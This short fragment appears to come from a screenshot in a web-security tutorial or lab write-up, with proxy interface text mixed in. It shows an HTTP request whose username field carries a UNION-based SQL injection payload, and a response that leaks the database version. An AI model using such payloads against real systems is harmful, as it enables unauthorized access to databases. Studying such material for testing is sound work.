 14 Upgrade-Insecure-Requests: 1
15
16 username=tom'+UNION+SELECT+NULL,NULL,@@version,NULL,NULL,NULL,NULL,NULL+LIMIT+1,1;--+&submit=
Submit
? Search... 0 matches
Response
Pretty Raw Render \n Actions
<br/>
<br/>
E-mail: <b>
5.1.41-3ubuntu12.6-log
</b>
<br/>
<br/>